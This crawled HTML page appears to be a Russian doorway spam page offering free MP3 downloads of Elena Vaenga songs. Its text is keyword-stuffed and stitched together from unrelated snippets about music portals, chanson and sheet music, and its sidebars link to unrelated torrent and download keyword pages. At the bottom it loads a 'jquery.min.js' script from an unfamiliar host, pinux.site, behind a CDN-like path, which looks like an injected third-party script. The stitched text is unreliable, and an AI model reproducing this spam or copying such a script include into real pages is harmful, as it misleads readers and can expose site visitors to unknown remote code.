

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-skachat-novinki-vaenga.html
body_size: 3400
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать новинки ваенга - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать новинки ваенга</h2>
                            </header>
                            <p>Елена Ваенга новые песни по алфавиту новые популярные Здесь вы найдете новые песни Елена Ваенга , которые можете скачать или послушать. Скачать Елена Ваенга - Королева.mp3 Скачать MP3 (320 kb/s) Так же можно скачать эту песню с других сайтов. Скачай Елены Ваенга А я на север хочу опять (Live) (2018) и Елена Ваенга и Ачи Пурцеладзе Ре, ля (1+1 (Дуэты) 2018). Скачать песни Елена Ваенга на DriveMusic. Треки можно предварительно послушать онлайн, а также ознакомиться со списком других популярных артистов. Скачать Елена Ваенга - Курю бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. Елена Ваенга - Цветы Тамара Гвердцители - Ориентир Любви Тамара Гвердцители - По Небу Босиком. 
Скачать песню Елена Ваенга - Абсент бесплатно в mp3. Параметры файла: 256 kbps, 6,26 mb, 3:25, Дата релиза: 22.01.2010. Параметры файла: 256 kbps, 6,26 mb, 3:25, Дата релиза: 22.01.2010. Скачать песню Елена Ваенга - Курю бесплатно в mp3. Параметры файла: 320 kbps, 11,75 mb, 5:08, Дата релиза: 20.06.2009. Параметры файла: 320 kbps, 11,75 mb, 5:08, Дата релиза: 20.06.2009. Скачивайте Елена Ваенга - Желаю Вам в mp3 бесплатно или слушайте песню Ваенга - Желаю Вам. Популярные песни Елена Ваенга в mp3, слушать онлайн Ваенга. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Елена Ваенга - Курю. Зарубежные новинки. FIDELEV feat. Ewgeny Boogie - sayLESS; Inna - Bad Boys; Jay Sean - Emergency; Faydee - Waynak (Acoustic) Mercer. 
Подборка цыганской музыки с сортировкой по новизне, популярности и оценкам. Возможность. Скачать музыку бесплатно - qmusic.me. предыдущая песня play пауза следующая песня. звук. Музыкальный портал зайцев4.net где вы можете бесплатно скачивать самые свежие Хиты 2018 без. 
На музыкальном портале Зайцев.нет Вы можете скачать Лучшие новинки сентября 2018 бесплатно. Скачать альбомы музыки, скачать бесплатно альбомы, бесплатная mp3 музыка, скачать музыку. Поиск музыки по миллиону песен, слушай и качай без регистрации и смс. Мир бесплатной музыки. 
Бесплатная база музыки MuzoTop предлагает скачать бесплатно музыку или послушать онлайн. Слушать и скачать лучшую музыку 2010 года. Удобное прослушивание и быстрое скачивание. Слушайте песни Сборная Союза в хорошем качестве. Быстрое скачивание, другие популярные. За время творческой деятельности Александр Новиков создал более трехсот песен, несколько. Сергей Любавин Настя Николь Любовь устало по секрету. 52 68% 25. 89.9: Правильные ноты с аккордами к песне Там за туманами Любэ. Вы можете скачать ноты Там. Правильные ноты с аккордами к песне Березы Любэ. Вы можете скачать ноты бесплатно. Скачай Doni and Артур Пирожков Моя богиня (Песни к 8 Марта 2019) и Эмма М и Игорь Николаев Выпьем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-pesnya-pro-mamu-tatarskaya-skachat-besplatno.html">Песня про маму татарская скачать бесплатно</a></li>
                                <li><a href="ah9z-kniga-princip-abramovicha-skachat.html">Книга принцип абрамовича скачать</a></li>
                                <li><a href="ah9z-prezentaciya-korzinka-s-cvetami-2-klass.html">Презентация корзинка с цветами 2 класс</a></li>
                                <li><a href="ah9z-tur-heyerdal-film.html">Тур хейердал фильм</a></li>
                                <li><a href="ah9z-skachat-cyclops-ballz-na-pk.html">Скачать cyclops ballz на пк</a></li>
                                <li><a href="ah9z-skachat-pesni-pesni-murata-thagalegova.html">Скачать песни песни мурата тхагалегова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать mp3 Елена Ваенга - Желаю Вам бесплатно.</li>
<li>Скачать песни Елена Ваенга в mp3, Ваенга слушать онлайн.</li>
<li>Скачать бесплатно Елена Ваенга - Курю в MP3 - слушать.</li>
<li>Скачать музыку бесплатно.</li>
<li>Цыганская музыка - слушать и скачать бесплатно без.</li>
<li>Скачать музыку бесплатно</li>
<li>Шансон - скачать бесплатно песни в mp3 и слушать онлайн.</li>
<li>Скачать Лучшие новинки сентября</li>
<li>Шансон Скачать альбомы музыки, скачать бесплатно.</li>
<li>Слушать онлайн и скачивать музыкальные новинки с музякой.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-teoriya-muzyki-holopova-skachat.html">Теория музыки холопова скачать</a></li>
                                            <li><a href="ah9z-raspisanie-smen-v-sanatorii-niva.html">Расписание смен в санатории нива</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-ozz-tv-realnye-upyri.html">Ozz tv реальные упыри</a></li>
                                            <li><a href="ah9z-skachat-pesni-top-40-evropa-plyus-2015.html">Скачать песни топ 40 европа плюс 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-skachat-sbornik-shansona-2013-torrent-besplatno.html">Скачать сборник шансона 2013 торрент бесплатно</a></li>
                                            <li><a href="ah9z-pesnya-spanch-boba-minusovka.html">Песня спанч боба минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-kod-dostupa-harrison-ford-torrent.html">Код доступа харрисон форд торрент</a></li>
                                            <li><a href="ah9z-uzboom-mp3-skachat-besplatno.html">Uzboom mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
